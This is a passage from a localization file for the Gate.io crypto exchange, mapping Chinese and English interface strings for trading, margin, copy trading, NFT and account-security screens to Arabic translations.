مبلغ تقديري، يُستخدم كمرجع فقط.","系统连接稳定":"اتصال النظام مستقر","当前网络存在波动,交易可能会有延迟":"هناك تقلبات في الشبكة الحالية وقد يكون هناك تأخير في التداول","系统连接较差,请检查当前网络":"اتصال النظام ضعيف، يرجى التحقق من الشبكة الحالية","此仓位占用并锁定的保证金。您可以通过补充额外保证金额或调整杠杆来改变当前仓位保证金，调整后可能会影响当前仓位的强平价格":"يتم شغل الهامش وتأمينه بواسطة هذه الصفقة. انقر هنا للحصول على كيفية إضافة أو إزالة الهامش. يرجى ملاحظة أن تغيير الهامش قد يغير سعر تصفية المركز.","该合约的最新标记价格，该价格用于计算未实现盈亏及保证金。可能与合约最新成交价格有所偏差，以避免价格操纵":"أحدث سعر عادل لهذا العقد. لمنع التلاعب بالأسعار، يتم استخدام السعر العادل لحسابات الأرباح والخسائر غير المحققة والهامش، وقد يختلف عن آخر سعر تنفيذ","平仓后发生的真实损益，根据用户开仓价格与平仓价格计算":"يتم احتساب الأرباح والخسائر المحققة التي تحدث بعد إغلاق الصفقة بناءً على سعر الدخول وسعر الخروج.","一键平仓将会撤销当前本仓位内所有挂单，并以市价委托方式将所有仓位平掉":"يلغي أمر إغلاق الكل جميع الأوامر المفتوحة في الصفقة الحالية ويغلق جميع الصفقات حسب طلب بسعر السوق","您可以对当前仓位设置止盈止损，设置成功后可在条件委托内进行查看或在原设置窗口内进行修改操作。当价格达到设定的触发价格时，将执行平仓操作，平仓后该止盈止损委托将被自动取消":"يمكنك تعيين جني الأرباح ووقف الخسارة بخصوص الصفقة الحالية، وبعد نجاح الإعداد، يمكنك عرضه ضمن الأمر المشروط أو تعديله في نافذة الإعداد الأصلية. سيتم بدء عملية الإغلاق عندما يتم الوصول إلى سعر الإيقاف، وسيتم إلغاء إيقاف الخسارة / جني الأرباح تلقائيًا بعد إغلاق الصفقة.","correct.您可以对当前仓位设置止盈止损，设置成功后可在条件委托内进行查看或在原设置窗口内进行修改操作。当价格达到设定的触发价格时，将执行平仓操作，平仓后该止盈止损委托将被自动取消":"يمكنك تعيين جني الأرباح ووقف الخسارة بخصوص الصفقة الحالية، وبعد نجاح الإعداد، يمكنك عرضه ضمن الأمر المشروط أو تعديله في نافذة الإعداد الأصلية. سيتم بدء عملية الإغلاق عندما يتم الوصول إلى سعر الإيقاف، وسيتم إلغاء إيقاف الخسارة / جني الأرباح تلقائيًا بعد إغلاق الصفقة.","按照用户指定的（或更好的）价格进行买卖":"الأمر المحدد هو أمر شراء أو بيع بسعر معين أو أفضل","以目前订单表内最佳执行价格执行，是最快的成交方式。由于价格波动，最终执行价格可能优于或差于预期的价格":"سيتم ملء طلب بسعر السوق على الفور بأفضل سعر متاح من سجل الأوامر. قد يكون سعر التنفيذ النهائي أفضل أو أسوأ من المتوقع بسبب تقلبات الأسعار","账户余额=锁仓保证金+挂单保证金+可用余额":"الإجمالي = هامش الصفقة + هامش الطلب + المتاح","通过标记价格计算平仓时所有仓位的盈亏":"ربح وخسارة جميع الصفقات في وقت الإغلاق، ويتم احتسابها حسب سعر السوق","开仓以来整个账户的盈亏水平":"ربح وخسارة الحساب بأكمله منذ فتح المركز","可以抵押现货账户中的BTC或ETH，使用过程中无需进行出售或资金划转，将自动从现货账户中扣除":"يمكنك استخدام الهامش على BTC أو ETH في حساب التداول الفوري الخاص بك. لا يعد من الضروري بيع الأصول الرقمية أو تحويل الأموال أثناء الاستخدام، وسيتم خصمها تلقائيًا من حساب التداول الفوري.","如果您希望调整当前持仓数量上限，可以在此处修改风险限额":"إذا كنت ترغب في ضبط الحد الأقصى لعدد الصفقات الحالية، يمكنك تعديل حد المخاطرة هنا.","带单时间≥$0$天":"أيام كمتداول رئيسي ≥$0$ يومًا","条件不符合，当前带单收益率为$0$%":"فشل في تلبية جميع الشروط: عائد المتداول هو $0$%.","条件不符合，当前交易员总权益为$0$":"غير مؤهل لأن إجمالي حيازتك هو $0$USDT.","条件不符合，当前带单胜率为$0$%":"غير مؤهل لأن معدل الربح الخاص بك هو $0$%.","条件不符合，当前最大回撤为$0$%":"غير مؤهل لأن الحد الأقصى للانخفاض هو $0$%.","条件不符合，带单人数在7天内未触及满员":"غير مؤهل لأن الفريق الذي قاده المتداول المتصدر لم يكن مشغولًا بالكامل في الأيام السبعة الماضية.","条件不符合，带单时间为$0$天":"فشل في تلبية جميع الشروط: تجربة المتداول كمتداول رئيسي هي $0$ يومًا.","交易员总权益":"إجمالي المقتنيات","带单收益率":"عائد الاستثمار بوصفك متداولًا متصدرًا","带单胜率":"معدل الفوز كمتداول رئيسي","带单人数在7天内至少一次触及满员":"مشغول بالكامل مرة واحدة على الأقل في 7 أيام متتالية","申请条件":"المؤهلات","条件符合":"مؤهل","Enter":"دخول","Profit/Loss Ratio":"نسبة الربح/الخسارة","Rise Percentage":"ارتفاع %","Fall Percentage":"انهيار %","Profit Amount":"مبلغ الربح","Loss Amount":"مبلغ الخسارة","Enter Price":"أدخل السعر","PNL Calculator":"حاسبة الأرباح والخسائر","打开加密货币之门，交易随时随地":"بوابتك الى عالم العملات الرقمية - تداول في أي مكان وفي أي وقت","请选择分享以下信息":"Choose the information to share","新注册用户无门槛领取$100+$5500体验金":"New registers will get $100+$5500 experience fee for free","保存图片":"Download Picture","用户无合约账户":"لم تقم بتنشيط حسابات العقود الآجلة بعد","没有匹配的对手单":"لا توجد أوامر مطابقة للطرف المقابل","合约未找到":"لم يتم العثور على العقد","请求路径不存在":"مسار الطلب غير موجود","委托超出风险限额":"سيؤدي تقديم الأمر إلى جعل صفقتك تجاوز حد المخاطرة","余额不足":"رصيد غير كافٍ","操作可能导致爆仓":"قد تتعرض العملية للتصفية","杠杆倍数设置过高":"الرافعة المالية عالية جدًا","杠杆倍数设置过低":"الرافعة المالية منخفضة جدًا","委托不存在":"لم يتم العثور على الأمر","委托已结束":"الأمر منهي","过多未完成的委托":"عدد كبير للغاية من الأوامر المعلقة","全仓不支持更新保证金":"تحديث الهامش غير مسموح به في وضع الهامش المتقاطع","仓位在强制平仓中":"الصفقة قيد التصفية","仓位正在平仓中":"يتم إغلاق الصفقة","仓位为空":"المركز فارغ","保证金超过可调范围":"الهامش يتجاوز النطاق القابل للتعديل","风险限额未按照步长调整":"لا يتم ضبط حد المخاطر وفقًا للخطوة","超出最大风险限额":"تجاوز الحد الأقصى للمخاطر","风险限额设置过低":"حد المخاطرة منخفض جدًا","下单价与标记价格相差过大":"ينحرف سعر الأمر عن السعر العادل أكثر من اللازم","下单数量超过上限":"كمية الأمر تتجاوز الحد الأعلى","下单数量不足下限":"كمية الأمر أقل من الحد الأدنى","增加仓位时价格不能超过平仓价":"عند إضافة صفقتك، يجب ألا يتجاوز متوسط سعر الدخول سعر التصفية","减少仓位时价格不能超过破产价":"عند تخفيض صفقتك، يجب ألا يتجاوز متوسط سعر الدخول سعر التصفية","被动委托会立即成交":"سيتم تقديم أمر النشر فقط على الفور","只减仓委托会增加仓位":"سيؤدي أمر التخفيض فقط إلى زيادة الصفقة","当前合约市场处于下线过渡期，只允许创建只减仓委托或者平仓委托":"يمر سوق العقود الآجلة بفترة انتقالية قبل الانتقال إلى وضع عدم الاتصال حيث لن يُسمح إلا بتقديم أوامر التخفيض فقط أو أوامر الإغلاق","内部错误":"خطأ داخلي","服务当前忙":"الخدمة مشغولة","GotoMarketSell":"شراء عروض الأسواق الأساسية","Create/Bind Gate.io Account":"إنشاء حساب Gate جديد وربطه","A Google account can only be bound to one Gate.io account":"يمكن ربط حساب Google بحساب Gate.io واحد فقط","Bind an existing Gate account":"ربط الحساب الموجود","Create a new Gate account":"انشاء حساب جديد","Not a Gate.io member":"لا تملك حساباً بعد في منصة Gate.io","Bind Gate.io account":"ربط بحساب Gate.io","bind account":"ربط","Log in now":"تسجيل الدخول الآن","Set at least 8 characters password":"يجب أن تتكون كلمة المرور الخاصة بك مكونة من 8 أحرف على الأقل","password length rule":"يجب أن تتكون كلمة المرور الخاصة بك مكونة من $len$ أحرف على الأقل","Minimum 8 characters":"الحد الأدنى 8 أحرف","Cannot contain E-mail":"لا يمكن أن تحتوي على بريد إلكتروني","Please enter a correct email address":"يرجى إدخال عنوان بريد إلكتروني صحيح.","Anti-phishing check":"التحقق من مكافحة التصيد الاحتيالي","If this prompt is not displayed when logging in to Gate.io or the phishing code is wrong, please log out immediately and go to the official website to change the password":"إذا لم يتم عرض هذه المطالبة أو كان الرمز المضاد للتصيد الاحتيالي غير صحيح، يرجى التوقف عن تسجيل الدخول فورًا والانتقال إلى موقع Gate.io الرسمي لتغيير كلمة المرور.","Make sure the following is the anti-phishing code you set":"تأكد من أن الرمز التالي هو الرمز المضاد للتصيد الاحتيالي الذي قمت بتعيينه.","Official website":"الموقع الرسمي","Deposit cryptocurrency to start trading":"تحويل العملة الرقمية إلى حسابك","Deposit now":"الإيداع الآن","$0$ award":"$0$ نقاط","$0$ Bonus for the first deposit":"مكافأة قدرها $0$ للإيداع الأول","Buy cryptocurrency with credit card":"شراء العملات الرقمية باستخدام بطاقة الائتمان","In a flash":"السرعة والبساطة","Safe and quick purchase":"يمكنك الشراء بسرعة وأمان","Trade cryptocurrency by debit card or other payment methods":"تداول العملات الرقمية باستخدام بطاقة الخصم أو طرق الدفع الأخرى","Get $0$ extra for the first transaction":"مكافأة قدرها $0$ للمعاملة الأولى","Ｗelcome to Gate.io !":"مرحبًا بك في Gate.io!","The account or login password is incorrect":"الحساب أو كلمة مرور تسجيل الدخول غير صحيحة","Login failed":"تعذّر تسجيل الدخول","QR code expired":"انتهت صلاحية رمز الاستجابة السريعة","Scan successfully":"تم المسح الضوئي بنجاح ","Confirm login on mobile":"تأكيد تسجيل الدخول من الهاتف المحمول","open the door to digital currency with you":"تداول في أي وقت ومن أي مكان - Gate.io","The two passwords do not match":"كلمتا المرور غير متطابقتين","Reset Your Password":"إعادة تعيين كلمة المرور","Representation and C2C transactions are prohibited within 24 hours after password reset":"يُحظر التمثيل وإجراء المعاملات من عميل لآخر خلال 24 ساعة بعد إعادة تعيين كلمة المرور","Enter password again":"أدخل كلمة المرور مرة أخرى","Enter the new password again":"أدخل كلمة المرور الجديدة مرة أخرى","Google verification code":"رمز Google Authenticator","Confirm reset":"إعادة تعيين","I have read and agree to the":"قبول","Already have an account":"لديك حساب بالفعل","Bonus for new sign ups":"سجّل الآن واحصل على مكافأة ترحيبية","$0$ at sign up, $1$ bonus after completing trades":"احصل على $0$ عند التسجيل، ومكافأة قدرها $1$ عند إجراء عمليات تداول ناجحة","Win and share high rebate":"قم بدعوة الأصدقاء واربح المكافآت","Share $0$ rebate and discount with friends after inviting them to sign up and trade":"شارك مكافأة قدرها $0$ واحصل على خصم على رسوم التداول مع الأصدقاء","Win $0$ bonus for first deposit":"احصل على $0$ للإيداع الأول","Get $0$ once completing the first deposit":"اربح $0$ بمجرد إكمال الإيداع الأول","Your IP address is from a restricted area: $0$":"عنوان IP الخاص بك من منطقة محظورة","Gate.io is unable to provide services and we apologize for any inconvenience caused":"يتعذر على Gate.io تقديم الخدمات ونعتذر عن الإزعاج","Currently restricted countries and regions are":"البلدان والمناطق المحظورة حاليًا هي","I have read and understood all the tips above":"قبول","Reacquire":"إعادة إرسال","Google Authenticator Code":"رمز Google Authenticator","Step 1: Insert your Gate Ukey into the computer USB port":"الخطوة 1: أدخل Gate Ukey الخاص بك في منفذ USB بالحاسوب.","Step 2: After the blinking light comes on, insert your finger and touch the golden button":"الخطوة 2: عندما يومض، المس الزر الذهبي الموجود عليه بإصبعك.","E-mail verification":"التحقق من البريد الإلكتروني","The verification code email may be judged as spam, please check it carefully":"قد تصل الرسالة الإلكترونية التي تتضمن رمز التحقق إلى مجلد البريد غير المرغوب فيه (spam)، لذا يرجى التحقق منه أيضًا.","Verification code has been sent to":"تم إرسال رمز التحقق إلى","SMS verification code":"رمز التحقق عبر الرسائل النصية القصيرة","Email verification code":"رمز التحقق عبر البريد الإلكتروني","The verification code is sent to your mobile phone in the form of SMS, please pay attention to check":"تم إرسال رمز التحقق إلى هاتفك المحمول في رسالة نصية.","New account email verification":"التحقق من البريد الإلكتروني للحساب الجديد","Safety verificatio":"التحقق من الأمان","To ensure account security, please complete the following verification operations":"من أجل الحفاظ على أمانك، يرجى إكمال إجراءات التحقق التالية:","send successfully":"تم الإرسال بنجاح.","Send To":"إرسال إلى","Did not receive verification code or is unavailabl":"هل تواجه مشكلة في استلام رمز التحقق؟ تواصل معنا.","Unable to verify?":"هل يتعذّر التحقق؟","Please input your phone number":"يرجى إدخال رقم هاتفك","The account has been locked and will be automatically unlocked after 60 minutes":"تم قفل الحساب، وسيتم فتحه تلقائيًا بعد 60 دقيقة","The account or login password is incorrect, $0$ chances left. ":"كلمة مرور الحساب أو تسجيل الدخول غير صحيحة، وتتبقى لك $0$ محاولات.","User Phone is taken. Please use another one":"رقم الهاتف مُستخدم بالفعل لحساب آخر. ","Batch Listing Tips":"تشير الكمية التي يمكن إدراجها على دفعات إلى عدد الأصول التي تمتلكها في السوق الأساسية للمجموعة التي ينتمي إليها الأصل. وإذا تم تحديد الكمية المراد إدراجها، فسيتم اختيار عدد معين من الأصول بشكل عشوائي من الأصول المتاحة للإدراج.","Mystery Box Campaign":"حملة صندوق الغموض","Snap Up":"Snap Up","Earn":"اكسب","The NFT asset is a top-up single-copy asset and the batch can be listed":"أصل NFT هو أصل ذو نسخة مفردة يمكن زيادة حجمه، ويمكن إدراجه. ","Standard Subaccount":"الحساب الفرعي القياسي","Managed Subaccount":"الحساب الفرعي المُدار","Set up trading markets for a managed subaccount":"إعداد أسواق التداول لحساب فرعي مُدار","Disconnect":"قطع الاتصال","Trading Permissions":"أذونات التداول","Trading Settings":"إعدادات التداول","Connect To A Trading Team":"تواصل مع أحد فِرق التداول","The Trading Team's Profile ":"الملف التعريفي لفريق التداول ","Enter the trading team's account $0$ ":"أدخل $0$ الخاص بحساب فريق التداول ","Verify The Trading Team's Information":"التحقق من معلومات فريق التداول","Upload":"تحميل","Upload Agreements":"تحميل الاتفاقيات","Upload or drag files here. $0$ are supported":"حمّل الملفات أو اسحبها هنا. الصيغ $0$ مدعومة","Files number limit":"يتجاوز عدد الملفات الحد الأقصى الذي يبلغ $0$","File size limit":"يتجاوز حجم الملف الحد الأقصى الذي يبلغ $0$","File type limit":"نوع الملف $0$ غير مدعوم","Connecting":"متصل","Rejected":"مرفوض","Normal":"عادي","Disconnecting":"جارٍ قطع الاتصال","Disconnected successfully":"تم قطع الاتصال بنجاح","Failed to disconnect":"تعذّر قطع الاتصال","Supplementary margin":"Supplementary margin","Use the available balance of the documentary account":"استخدم الرصيد المتاح في حساب نسخ التداول","Use the available balance of the spot account":"Use the available balance of the spot account","Additional documentary":"Additional documentary","Additional documentary amount":"زيادة الاستثمار","follow flag":"التداول بنسخ الصفقات من البداية","Save documentary parameters":"حفظ","Additional documentary amount confirm":"The additional documentary amount is $0$ USDT, do you want to submit it?","copier available balance tips":"The available balance of the spot account is insufficient and cannot be added.","copier amount tips":"The documentary amount has reached the upper limit and cannot be added.","Keltner Channel":"Keltner Channel","Keltner Channel ATR tips":"فترات متوسط التغير الفعلي (ATR) المستخدمة من قبل Keltner Channel","ATR multiplier":"مضاعف ATR","CCI ATR tips":"فترات ATR المستخدمة من قبل CCI (مؤشر قناة السلع)","Keltner Channel description":"استخدم فلتر CCI لتقييم السوق. عندما يستقر اتجاه السعر، استخدم Keltner Channel للتداول المتأرجح للبيع بسعر مرتفع والشراء بسعر منخفض.","Latest Feeds":"أحدث الموجزات","LIVE List":"قائمة المباشر","liquidation price spread ratio":"يعكس معدل الفارق السعري بين سعر التصفية والسعر العادل مخاطر تصفية الصفقة بعد تنفيذ الأمر الحالي. وكلما اقترب معدل الفارق السعري إلى 0، زادت مخاطر التصفية. وعلى العكس من ذلك، كلما ابتعد معدل الفارق السعري عن 0، انخفضت مخاطر التصفية.","margin related":"يرتبط الهامش بالأوامر غير المنفّذة والصفقات في السوق الحالية، ولا داعي لزيادة الهامش عند تخفيض قيمة الصفقة.","liquidation price reference":"سعر التصفية المقدر هو مرجعي فقط. وقد يؤثر وضع السوق الحالي على سعر التصفية المقدر.","Estimated liquidation price":"التصفية المقدرة السعر","The gap liquidation price":"فرق السعر","The position leverage":"الرافعة المالية للصفقة","Estimated return":"العائد المقدر","About Gate NFT Launchpad":"حول منصة إطلاق Gate NFT","What is Gate NFT Launchpad？":"ما هي منصة Gate NFT Launchpad؟","Gate NFT Launchpad Info":"منصة Gate NFT Launchpad هي سوق أساسية لتداول رموز Gate NFT لإصدار أعمال NFT عالية الجودة بالاشتراك مع الفنانين والمشاهير والمبدعين المعروفين وشركاء المشروع وغيرهم. وتغطي المنصة رموز NFT بجميع فئاتها، بما في ذلك الأعمال الفنية والمقتنيات والميتافيرس والموسيقى والأفلام والألعاب","Gate NFT Launchpad First":"Gate NFT هي أول منصة مركزية على مستوى العالم توفر السوق الأساسية لعمليات طرح NFT، وهي ملتزمة بتعزيز التنمية الفعالة وطويلة الأجل لسوق NFT","Gate NFT Launchpad Aims":"تهدف Gate NFT Launchpad إلى توفير قناة مناسبة للمشاريع عالية الجودة والفنانين والمبدعين على مستوى العالم، وذلك لطرح رموز NFT وتزويد المستخدمين واللاعبين بمشاريع NFT عالية الجودة","Gate NFT Launchpad Goods":"يمكن لمنصة Gate NFT Launchpad حل التحديات التي يواجهها الفنانون والمبدعون بشكل فعّال، حيث يمكن للفنانين أو المبدعين إصدار NFT بتكلفة منخفضة على Gate NFT Launchpad والاستفادة من السيولة والمجموعة","Be an issuer":"الاشتراك كجهة إصدار","Drops":"عمليات طرح","Gate NFT Launchpad":"منصة إطلاق بوابة المراقبة NFT Gate","Gate NFT Launchpad Unite":"تتعاون Gate NFT مع الفنانين والمشاهير والمبدعين المعروفين وغيرهم لإطلاق سوق أساسية لطرح رموز NFT عالية الجودة","Sold":"مباع","Live":"مباشر","Upcoming":"قبيل الإطلاق","About":"حول","Enter_1":"Enter","Set the new password":"تعيين كلمة المرور الجديدة","Important tip":"نصيحة هامة","Freeze Tip":"بمجرد تغيير كلمة المرور، سيتم تعطيل السحب والتداول من شخص لشخص لمدة 24 ساعة، وسيتم تفعيل التحقق بخطوتين لتسجيل الدخول تلقائيًا.","Gate Ukey device authentication":"المصادقة عبر جهاز Gate Ukey","Safety verification":"التحقق من الأمان","User Agreement not checked":"لم يتم التحقق من اتفاقية المستخدم","Invalid SMS verification code":"رمز التحقق عبر الرسائل القصيرة غير صالح","Invalid Email verification code":"رمز التحقق عبر البريد الإلكتروني غير صالح","Invalid Gacode":"رمز Google Authenticator غير صالح","PostDetailLimitPriceTips":"وضع للنشر فقط: يضيف السيولة دائمًا إلى دفتر الطلبات. سيتم إلغاء الطلب إذا تم تنفيذه على الفور.","IOCDetailLimitPriceTips":"أمر التنفيذ الفوري أو الإلغاء (IOC): دائمًا يزيل السيولة من سجل الأوامر. ويتم إلغاء أي جزء لم يتم تنفيذه على الفور.","Reward Center":"قسائم","All":"الكل","LIVE":"مباشر","Trailers":"قريبا","History":"التاريخ","displayed iceberg":"عرض مبلغ Iceberg","Close all the positions":"إغلاق جميع الصفقات","High security":"درجة أمان عالية","High return rate":"معدل عائد مرتفع","Flexible return":"عوائد مرنة","Total assets":"لا يشمل إجمالي الأصول تجميد العملات الرقمية المرن والتعدين السحابي","total return":"لا يشمل إجمالي العائد التعدين السحابي","Rich in variety":"تنوع في أنواع التداول","Return higher":"عائد أعلى","Period shorter":"فترة أقصر","All products":"جميع المنتجات","Floating APR":"معدّل الفائدة السنوية المئوية العائم","Last APR":"معدّل الفائدة السنوية المئوية الأخير","Product type":"نوع المنتج","Advantage":"المزايا","Rich variety":"فترات ثابتة/مرنة، دعم BTC وETH والعملات الرئيسية الأخرى","More fleibility":"الفترة أكثر مرونة، وفترة قفل العملة قصيرة تصل إلى 7 أيام","Higher return":"الأرباح اليومية بدون رسوم متكبدة وعائد سنوي بنسبة 100٪ +","Ace Trader Program":"برنامج المتداول المميز من Gate.io","Become Ace Trader":"Become a Gate.io Ace Trader and turn your trading skills into income.","Join Gate.io Copy Trading":"انضم إلى نسخ التداول على Gate.io وتداول. يمكنك أن تصبح متداولاً متصدرًا لتنفيذ صفقات نسخ يتبعها القائمون بالتداول بنسخ الصفقات. ويستطيع المتداولون المتصدرون كسب أرباح أداء جيد إضافية. تقدم بطلب لتصبح متداولاً مميزًا عبر هذه القناة.","Apply To Join":"تقدم بطلب للانضمام","Gate.io Copy Trading":"Gate.io Copy Trading","How to initiate a copy":"كيف تصبح متداولًا متصدرًا","How to copy trading":"كيفية التداول بنسخ الصفقات","Apply to become a trader":"تقدم بطلب لتصبح متداولًا متصدرًا","Sign a documentary agreement":"توقيع \"اتفاقية التداول بنسخ الصفقات\"","Apply will take 5 working days":"قدم الطلب وسيستغرق الأمر 5 أيام عمل للحصول على النتيجة.","Sign the documentary agreement":"Sign the Copy Trading Agreement and you can copy trade immediately.","Review process":"عملية المراجعة","Choose a trader":"اختيار متداول متصدر","become a trader immediately":"إذا قمت بهذا الأمر خلال إجراء عملية المراجعة، فستتلقى إشعارًا بالبريد الإلكتروني وتصبح متداولًا متصدرًا على الفور.","According to the performance":"اختَر المتداولين المتصدرين بناءً على أدائهم وتوقعاتك وتقبلك للمخاطر.","With single parameter setting":"تهيئة نسخ معاملات تداول النسخ","Copy trading parameters setup":"اعداد معاملات تداول النسخ","Clear the warehouse":"قبل بدء نسخ، يجب عليك إغلاق المراكز وإلغاء الطلبات والخطط، وإكمال تهيئة معاملات تداول النسخ.","You can customize copy trading contracts and parameters.":"يمكنك تخصيص نسخ عقود التداول والمعاملات","Copy trading":"تداول النسخ","Copy Trading":"Copy Trading","Trading Landing Start contract trading":"ابدأ التداول بنسخ الصفقات. يمكن لكبار المتداولين تلقي رسوم الأداء الخاصة بهم في اليوم التالي بعد إغلاق القائمين بالنسخ صفقاتهم.","Start contract trading":"ابدأ التداول بنسخ الصفقات. يمكن لكبار المتداولين تلقي رسوم الأداء الخاصة بهم في اليوم التالي بعد إغلاق القائمين بالنسخ صفقاتهم.","Follow the trader’s position changes":"اتبع إجراءات المتداول المتصدر، وقم بفتح الصفقات وغلقها تلقائيًا، واحصل على الأرباح.","Nine Benefits for Ace Traders":"Nine Benefits for Ace Traders","Shares of income from copiers":"أرباح الأداء الجيد","Up to 15% of copiers‘ income":"ما يصل إلى 15% من دخل الناسخين","Up to percent% of copiers‘ income":"ما يصل إلى $percent$% من دخل القائمون بالتداول المطابق بنسخ الصفقات","Refer friends to earn":"عمولات عند دعوة مستخدمين جدد","Up to 40% of trading fees":"ما يصل إلى 40% من رسوم التداول من المستخدمين الجدد كعمولات","Fee reductions":"تخفيضات على الرسوم","Lower fees for Ace Traders":"رسوم أقل للمتداولين الخبراء","More followers":"المزيد من المتابعين","Maximize its visibility Attract":"زيادة الشعبية والكثير من المتابعين المستهدفين الجدد","Millions of Exposure":"بروز على وسائل التواصل الاجتماعي","Exposures on official website":"الظهور في إعلانات الموقع الرسمي والمجموعة ومنصات التواصل الاجتماعي مثل تويتر بالإضافة إلى ملايين المشاهدات.","Service Upgrade":"تحسين الخدمة","Holiday Gifts":"هدايا العطلات والملصقات المخصصة وما إلى ذلك.","Allowance":"بونص","enjoy this benefit":"مكافأة إضافية بقيمة 5 USDT للمتداولين المتصدرين الذين تم نسخ صفقاتهم بواسطة القائمين بالتداول بنسخ الصفقات لأول مرة. الحد الأقصى للمتداول المتصدر 10 USDT. فقط لأول 100 متداول مميز.","subsidy exclusive activities":"أنشطة حصرية بالإضافة إلى ملايين المعونات المالية","Exclusive activities for Ace Traders":"أنشطة حصرية مع مكافآت ضخمة للمتداولين المميزين.","Institutional Links":"الشراكة المؤسسية","High-performing traders":"يتمتع المتداولون المميزون الذين يتمتعون بأداء ممتاز بفرصة المشاركة في الخطط الاستثمارية للمؤسسات الشريكة لدى Gate.","What do you need to do?":"كيف تصبح مؤهلًا للانضمام إلى هذا البرنامج","Become a high-quality trader":"1. متداول متصدر بارع. بارعون في توفير الاستراتيجيات وتعديلها ليتبعها القائمون بالتداول بنسخ الصفقات.","Fan Guidance":"2. دليل المتابعين. شارك في جلسات مشاركة تجربة التداول بنسخ الصفقات وقم بترقية المزيد من المتابعين للانضمام إلى التداول بنسخ الصفقات.","Customer service email address:":"Customer service email address:","Copy trading official Telegram group:":"المجموعة الرسمية للتداول المطابق بنسخ الصفقات على Telegram:","Customer service Telegram account:":"حساب التيلغرام لخدمة العملاء:","Not an Ace Trader":"ليس متداولًا متميزًا","Ace Trader":"متداول متميز","Initialization Of Copy Trading":"تهيئة تداول النسخ","Set Up":"اعداد","Submit trader Profile":"إرسال ملف التعريف الخاص بك","please set the parameters first":"لم تكمل تهيئة تداول النسخ، يرجى ضبط المعاملات أولاً.","Customer Service Email:":"Customer Service Email:","Anti-phishing tip":"سيغري المحتالون المستخدمين بفتح عناوين URL للتصيد الاحتيالي ذات مظهر مماثل للعناوين العادية، لكي يقوم المستخدمون بإدخال كلمات المرور والرسائل النصية ومعلومات الأمان الأخرى، ومن ثم يقوم المحتالون بسرقة أموالهم. لذلك في كل مرة تقوم فيها بتسجيل الدخول، تأكد من التحقق من تسجيل الدخول إلى الموقع الرسمي وعرض رمز مكافحة التصيد الاحتيالي الذي قمت بتعيينه من قبل بشكل صحيح.","become an Ace Trader":"You have applied to become an Ace Trader. It will take about 5 working days to get the result. Thank you for your patience","have applied for an upgrade":"You have applied to become a trader via other channels. It will take about 5 working days to get the result. Thank you for your patience.","upgrade of your trader level":"You have applied for an upgrade of your trader level. It will take about 5 working days to get the result. Thank you for your patience.","Ace traders enjoy extra profits sharing.":"يتمتع المتداولون المتميزون بالمزيد من مشاركات الأرباح.","Google Authenticator Tip":"يرجى الانتقال إلى Google Authenticator للتحقق من كلمة المرور وإدخالها","lower price, higher return":"the lower the price, the higher the potential return","higher price, higher return":"the higher the price, the higher the potential return","During, price always above":"The $coin$ price breaks above $max_price$, and always above $min_price$ during the period.","During, price always below":"The $coin$ price breaks below $min_price$, and always  below $max_price$ during the period.","During, price not always":"The $coin$ price breaks below $min_price$, or above $max_price$ during the period.","Calendar title":"$name$ launch & snap up projects","Sold Drops":"رموزNFT مباعة","Apply for Issuance":"التقدم بطلب للإصدار","download tips":"ما يصل إلى 1000 سجل سابق. يُرجى استخدام وظيفة التصدير والنقر فوق «تنزيل الدفعات» لعرض المزيد من البيانات.","download records":"يمكن تنزيل ما يصل إلى 1000 سجل سابق في المرة الواحدة.","Batch Download":"تنزيل الدفعات","times left":"عدد المرات المتبقية: $numberOfTimes$","download instrument":"ستتلقى تذكيرًا عبر البريد الإلكتروني بعد اكتمال مراجعة بيانات تفاصيل الفوترة. سيتم حفظ رابط التنزيل لمدة 7 أيام، لذا يرجى التنزيل في أقرب وقت ممكن.","Application Time":"وقت تقديم الطلب","Application Period":"فترة الطلب","Lending/Repayment History":"سجل الإقراض/السداد","Portfolio Margin Balance Tip":"القيمة بالدولار الأمريكي لرصيد هامش المحفظة في حساب هامش المحفظة. رصيد الهامش للمحفظة = ∑ (رأس المال الموجب × سعر المؤشر × عامل التعديل) + ∑ (رأس المال السالب × سعر المؤشر) - خسارة الخصم","Portfolio Initial Margin Level Tip":"مستوى الهامش الأولي للمحفظة = رصيد الهامش للمحفظة / الهامش الأولي للمحفظة؛ عندما يكون المستوى أقل من 100%، سيتم إلغاء أي أوامر مفتوحة للعقود لا تتسبب في تخفيض قيمة الصفقات الحالية.","Portfolio Margin Account Desc":"هامش مشترك عبر التداول بالهامش المتقاطع والعقود الآجلة الدائمة، مناسب للمتداولين المحترفين. ","Portfolio Margin Account Tip1":"بالنسبة لحساب هامش الحافظة، يمكن استخدام الهامش المتقاطع كهامش للعقود الدائمة لشركة BTC-M و USDT-M و USD-M ؛ بمجرد الاستخدام، ستصبح العقود الدائمة ذات الصلة وضع الهامش المتقاطع.","Portfolio Margin Account Tip2":"بالنسبة لحساب هامش الحافظة، ينطبق نفس تقييم مستوى الهامش على كل من الأصول عبر الهامش، BTC-M، USDT-M، والعقود الدائمة USD-M ؛ وعندما تكون هناك مخاطر، يمكن تخفيض الوظائف أو تصفيتها.","Portfolio Margin Account Share Desc":"باستخدام الهامش المشترك، يمكن استخدام الأصول الموجودة في حساب التداول عبر الهامش لفتح مركز على العقود الآجلة الدائمة BTC-M و USDT-M، مما قد يرفع معدل استخدام رأس المال بشكل كبير.","Account Unified Margin Tips":"ضمن وضع حساب هامش المحفظة، رصيد الحساب= الأرباح والخسائر المحققة للعقود الدائمة $0$ في الحساب - الرسوم - الأصول المحولة للخارج","Account Balance Tips":"ضمن وضع حساب هامش المحفظة، رصيد الحساب= الأرباح والخسائر المحققة للعقود الدائمة في الحساب - الرسوم - الأصول المحولة","Net Assets":"صافي الأصول","Prices":"الأسعار","Cryptocurrency Prices by Market Cap":"أسعار العملات الرقمية حسب القيمة السوقية","The today cryptocurrency market cap is $0$":"القيمة السوقية للعملات الرقمية اليوم هي $0$","coins dominance percent":"هيمنة بتكوين عند قيمة $0$ وهيمنة إيثريوم عند قيمة $1$","The trading volume in the last 24 hours is $0$":"حجم التداول خلال آخر 24 ساعة هو $0$","Favorites":"المفضلة","No favorite coins":"No favorite coins","Add Favorites":"اضافة الى المفضلة","Start In":"البدء في","New":"وقت محدود","Tradable":"عملات قابلة للتداول ","Gainers":"الأعلى ربحاً","Losers":"الخاسرون","Trending coins":"العملات الرائجة","Other categories":"فئات أخرى","How do we work":"آلية العمل","See trendings":"مشاهدة الاتجاهات","Top gainers":"الأكثر ارتفاعًا","Click here to add more currencies":"انقر هنا لإضافة المزيد من العملات","time frame":"يجب ألا يتجاوز الإطار الزمني $days$ يوم","login in to start":"تسجيل الدخول للبدء","Join 